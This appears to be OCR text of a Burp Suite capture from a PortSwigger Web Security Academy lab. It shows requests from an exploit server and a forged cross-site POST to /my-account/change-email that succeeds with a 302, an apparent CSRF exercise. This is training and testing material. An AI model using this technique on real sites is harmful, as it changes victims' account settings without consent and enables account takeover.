 # Host Method URL Params Edited Status
167 https://exploit-0adb00d003acdef8801b75bd01f30076.exploit-server.net GET /exploit?a=0a0c008403b8de6c80e77668009e00b6.web-security-academy.net ✓ 200
168 https://0a0c008403b8de6c80e77668009e00b6.web-security-academy.net POST /my-account/change-email ✓ 400
169 https://exploit-0adb00d003acdef8801b75bd01f30076.exploit-server.net GET /exploit?a=0a0c008403b8de6c80e77668009e00b6.web-security-academy.net ✓ 200
170 https://0a0c008403b8de6c80e77668009e00b6.web-security-academy.net POST /my-account/change-email ✓ 302
171 https://0a0c008403b8de6c80e77668009e00b6.web-security-academy.net GET /my-account 200
Request
Pretty R Hex Hackvertor \n
4 Content-Length: 13
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://exploit-0adb00d003acdef8801b75bd01f30076.exploit-server.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: cross-site
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Dest: document
17 Referer:
https://exploit-0adb00d003acdef8801b75bd01f30076.exploit-server.net/?a
=0a0c008403b8de6c80e77668009e00b6.web-security-academy.net
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20
21 email=a%40b.c
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /my-account
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6